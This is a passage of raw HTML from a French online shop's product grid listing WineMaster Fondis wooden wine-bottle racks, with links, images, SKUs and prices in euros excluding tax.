content="https://www.e-novelec.fr/meubles-de-rangement/7072-casier-bois-coin-45-bouteilles-tabcoin45-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7072" /><meta itemprop="mpn" content="LVG TABCOIN45" /> <span>à partir de </span> <span class="price product-price"> 911,00 € HT<meta itemprop="price" content="1093.2" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7042"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7042-casier-bois-d-angle-32-bouteilles-cic32-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois d&#039;angle 32 bouteilles [- CIC32 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23675-product_grid/casier-bois-d-angle-32-bouteilles-cic32-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois d&#039;angle 32 bouteilles [- CIC32 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois d&#039;angle 32 bouteilles [- CIC32 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7042"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7042-casier-bois-d-angle-32-bouteilles-cic32-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois d&#039;angle 32 bouteilles [- CIC32 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois d&#039;angle 32 bouteilles <span class="stitre">- CIC32 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7042-casier-bois-d-angle-32-bouteilles-cic32-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7042" /><meta itemprop="mpn" content="LVG CIC32" /> <span>à partir de </span> <span class="price product-price"> 353,00 € HT<meta itemprop="price" content="423.6" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7043"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7043-casier-bois-d-angle-48-bouteilles-cic48-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois d&#039;angle 48 bouteilles [- CIC48 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23677-product_grid/casier-bois-d-angle-48-bouteilles-cic48-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois d&#039;angle 48 bouteilles [- CIC48 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois d&#039;angle 48 bouteilles [- CIC48 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7043"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7043-casier-bois-d-angle-48-bouteilles-cic48-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois d&#039;angle 48 bouteilles [- CIC48 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois d&#039;angle 48 bouteilles <span class="stitre">- CIC48 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7043-casier-bois-d-angle-48-bouteilles-cic48-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7043" /><meta itemprop="mpn" content="LVG CIC48" /> <span>à partir de </span> <span class="price product-price"> 442,00 € HT<meta itemprop="price" content="530.4" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7044"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7044-casier-bois-d-angle-incline-40-bouteilles-cici40-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois d&#039;angle incliné 40 bouteilles [- CICI40 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23679-product_grid/casier-bois-d-angle-incline-40-bouteilles-cici40-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois d&#039;angle incliné 40 bouteilles [- CICI40 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois d&#039;angle incliné 40 bouteilles [- CICI40 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7044"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7044-casier-bois-d-angle-incline-40-bouteilles-cici40-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois d&#039;angle incliné 40 bouteilles [- CICI40 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois d&#039;angle incliné 40 bouteilles <span class="stitre">- CICI40 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7044-casier-bois-d-angle-incline-40-bouteilles-cici40-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7044" /><meta itemprop="mpn" content="LVG CICI40" /> <span>à partir de </span> <span class="price product-price"> 435,00 € HT<meta itemprop="price" content="522" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7056"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7056-casier-bois-droit-12-bouteilles-cis12-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois droit 12 bouteilles [- CIS12 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23708-product_grid/casier-bois-droit-12-bouteilles-cis12-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois droit 12 bouteilles [- CIS12 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois droit 12 bouteilles [- CIS12 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7056"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7056-casier-bois-droit-12-bouteilles-cis12-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois droit 12 bouteilles [- CIS12 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois droit 12 bouteilles <span class="stitre">- CIS12 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7056-casier-bois-droit-12-bouteilles-cis12-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7056" /><meta itemprop="mpn" content="LVG CIS12" /> <span>à partir de </span> <span class="price product-price"> 123,00 € HT<meta itemprop="price" content="147.6" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7068"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7068-casier-bois-droit-12-bouteilles-modverre12-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois droit 12 bouteilles [- MODVERRE12 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23735-product_grid/casier-bois-droit-12-bouteilles-modverre12-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois droit 12 bouteilles [- MODVERRE12 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois droit 12 bouteilles [- MODVERRE12 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7068"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7068-casier-bois-droit-12-bouteilles-modverre12-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois droit 12 bouteilles [- MODVERRE12 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois droit 12 bouteilles <span class="stitre">- MODVERRE12 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7068-casier-bois-droit-12-bouteilles-modverre12-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7068" /><meta itemprop="mpn" content="LVG MODVERRE12" /> <span>à partir de </span> <span class="price product-price"> 512,00 € HT<meta itemprop="price" content="614.4" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7070"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7070-casier-bois-droit-18-bouteilles-modverre18-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois droit 18 bouteilles [- MODVERRE18 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23739-product_grid/casier-bois-droit-18-bouteilles-modverre18-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois droit 18 bouteilles [- MODVERRE18 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois droit 18 bouteilles [- MODVERRE18 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7070"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7070-casier-bois-droit-18-bouteilles-modverre18-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois droit 18 bouteilles [- MODVERRE18 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois droit 18 bouteilles <span class="stitre">- MODVERRE18 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7070-casier-bois-droit-18-bouteilles-modverre18-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7070" /><meta itemprop="mpn" content="LVG MODVERRE18" /> <span>à partir de </span> <span class="price product-price"> 707,00 € HT<meta itemprop="price" content="848.4" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7039"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7039-casier-bois-droit-20-bouteilles-archei20-support-bouteilles-caves-a-vin-winemaster-fondis-.html" title="Casier bois droit 20 bouteilles [- ARCHEI20 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23668-product_grid/casier-bois-droit-20-bouteilles-archei20-support-bouteilles-caves-a-vin-winemaster-fondis-.jpg" alt="Casier bois droit 20 bouteilles [- Support bouteilles caves à vin - ARCHEI20 - Winemaster Fondis]" title="Casier bois droit 20 bouteilles [- Support bouteilles caves à vin - ARCHEI20 - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7039"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7039-casier-bois-droit-20-bouteilles-archei20-support-bouteilles-caves-a-vin-winemaster-fondis-.html" title="Casier bois droit 20 bouteilles [- ARCHEI20 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois droit 20 bouteilles <span class="stitre">- ARCHEI20 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7039-casier-bois-droit-20-bouteilles-archei20-support-bouteilles-caves-a-vin-winemaster-fondis-.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7039" /><meta itemprop="mpn" content="LVG ARCHEI20" /> <span>à partir de </span> <span class="price product-price"> 742,00 € HT<meta itemprop="price" content="890.4" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7038"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7038-casier-bois-droit-24-bouteilles-arche24-support-bouteilles-caves-a-vin-winemaster-fondis-.html" title="Casier bois droit 24 bouteilles [- ARCHE24 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23666-product_grid/casier-bois-droit-24-bouteilles-arche24-support-bouteilles-caves-a-vin-winemaster-fondis-.jpg" alt="Casier bois droit 24 bouteilles [- Support bouteilles caves à vin - ARCHE 24 - Winemaster Fondis]" title="Casier bois droit 24 bouteilles [- Support bouteilles caves à vin - ARCHE 24 - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7038"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7038-casier-bois-droit-24-bouteilles-arche24-support-bouteilles-caves-a-vin-winemaster-fondis-.html" title="Casier bois droit 24 bouteilles [- ARCHE24 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois droit 24 bouteilles <span class="stitre">- ARCHE24 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7038-casier-bois-droit-24-bouteilles-arche24-support-bouteilles-caves-a-vin-winemaster-fondis-.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7038" /><meta itemprop="mpn" content="LVG ARCHE24" /> <span>à partir de </span> <span class="price product-price"> 745,00 € HT<meta itemprop="price" content="894" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7045"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7045-casier-bois-droit-32-bouteilles-cid32-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois droit 32 bouteilles [- CID32 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23681-product_grid/casier-bois-droit-32-bouteilles-cid32-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois droit 32 bouteilles [- CID32 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois droit 32 bouteilles [- CID32 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7045"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7045-casier-bois-droit-32-bouteilles-cid32-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois droit 32 bouteilles [- CID32 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois droit 32 bouteilles <span class="stitre">- CID32 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7045-casier-bois-droit-32-bouteilles-cid32-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7045" /><meta itemprop="mpn" content="LVG CID32" /> <span>à partir de </span> <span class="price product-price"> 282,00 € HT<meta itemprop="price" content="338.4" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7046"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7046-casier-bois-droit-48-bouteilles-cid48-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois droit 48 bouteilles [- CID48 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23683-product_grid/casier-bois-droit-48-bouteilles-cid48-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois droit 48 bouteilles [- CID48 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois droit 48 bouteilles [- CID48 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7046"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7046-casier-bois-droit-48-bouteilles-cid48-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois droit 48 bouteilles [- CID48 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois droit 48 bouteilles <span class="stitre">- CID48 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7046-casier-bois-droit-48-bouteilles-cid48-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7046" /><meta itemprop="mpn" content="LVG CID48" /> <span>à partir de </span> <span class="price product-price"> 380,00 € HT<meta itemprop="price" content="456" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7047"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7047-casier-bois-droit-64-bouteilles-cid64-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois droit 64 bouteilles [- CID64 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23685-product_grid/casier-bois-droit-64-bouteilles-cid64-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois droit 64 bouteilles [- CID64 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois droit 64 bouteilles [- CID64 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7047"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7047-casier-bois-droit-64-bouteilles-cid64-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois droit 64 bouteilles [- CID64 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois droit 64 bouteilles <span class="stitre">- CID64 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7047-casier-bois-droit-64-bouteilles-cid64-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7047" /><meta itemprop="mpn" content="LVG CID64" /> <span>à partir de </span> <span class="price product-price"> 494,00 € HT<meta itemprop="price" content="592.8" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7057"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7057-casier-bois-droit-8-bouteilles-cis8-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois droit 8 bouteilles [- CIS8 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23710-product_grid/casier-bois-droit-8-bouteilles-cis8-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois droit 8 bouteilles [- CIS8 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois droit 8 bouteilles [- CIS8 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7057"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7057-casier-bois-droit-8-bouteilles-cis8-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois droit 8 bouteilles [- CIS8 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois droit 8 bouteilles <span class="stitre">- CIS8 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7057-casier-bois-droit-8-bouteilles-cis8-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7057" /><meta itemprop="mpn" content="LVG CIS8" /> <span>à partir de </span> <span class="price product-price"> 106,00 € HT<meta itemprop="price" content="127.2" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7048"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7048-casier-bois-droit-96-bouteilles-cid96-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois droit 96 bouteilles [- CID96 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23687-product_grid/casier-bois-droit-96-bouteilles-cid96-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois droit 96 bouteilles [- CID96 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois droit 96 bouteilles [- CID96 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7048"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7048-casier-bois-droit-96-bouteilles-cid96-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois droit 96 bouteilles [- CID96 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois droit 96 bouteilles <span class="stitre">- CID96 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7048-casier-bois-droit-96-bouteilles-cid96-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7048" /><meta itemprop="mpn" content="LVG CID96" /> <span>à partir de </span> <span class="price product-price"> 640,00 € HT<meta itemprop="price" content="768" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7059"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7059-casier-bois-glace-12-bouteilles-cisg12-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois glace 12 bouteilles [- CISG12 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23713-product_grid/casier-bois-glace-12-bouteilles-cisg12-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois glace 12 bouteilles [- CISG12 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois glace 12 bouteilles [- CISG12 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7059"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name 